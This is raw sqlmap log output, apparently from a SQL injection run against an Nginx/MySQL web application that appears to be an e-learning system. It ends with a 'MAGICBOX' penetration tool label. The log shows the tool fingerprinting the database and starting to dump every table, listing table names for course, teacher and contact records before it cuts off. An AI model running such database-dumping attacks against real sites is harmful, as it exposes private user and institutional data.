 [01:40:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[01:40:57] [INFO] sqlmap will dump entries of all tables from all databases now
[01:40:57] [INFO] fetching database names
[01:40:57] [INFO] fetching number of databases
[01:40:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[01:40:57] [INFO] retrieved:
[01:40:57] [WARNING] reflective value(s) found and filtering out
2
[01:40:57] [INFO] retrieved: information_schema
[01:41:05] [INFO] retrieved: el
[01:41:06] [INFO] fetching tables for databases: 'el, information_schema'
[01:41:06] [INFO] fetching number of tables for database 'el'
[01:41:06] [INFO] retrieved: 100
[01:41:07] [INFO] retrieved: 21tb_teacher_library
[01:41:13] [INFO] retrieved: applicationcourse
[01:41:19] [INFO] retrieved: autohelp
[01:41:21] [INFO] retrieved: bbs_huifu
[01:41:24] [INFO] retrieved: bbs_info
[01:41:26] [INFO] retrieved: biji
[01:41:27] [INFO] retrieved: bumen
[01:41:29] [INFO] retrieved: bumen_kc
[01:41:30] [INFO] retrieved: c_relevance_records
[01:41:38] [INFO] retrieved: c_relevance_records2
[01:41:39] [INFO] retrieved: choosecourse
[01:41:43] [INFO] retrieved: contact_record
[01:41:48] [INFO] retrieved: contact_record_instruct
[01:41:54] [INFO] retrieved: co^[^Aurse_category
[01:42:01] [INFO] retrieved: coursetype
[01:42:04] [INFO] retrieved: custome_file
[01:42:08] [INFO] retrieved: custominfo
[01:42:10] [INFO] retrieved: czlog
[01:42:13] [INFO] retrieved: daili
[01:42:16] [INFO] retrieved: daili_compla
魔方滲透系統
MAGICBOX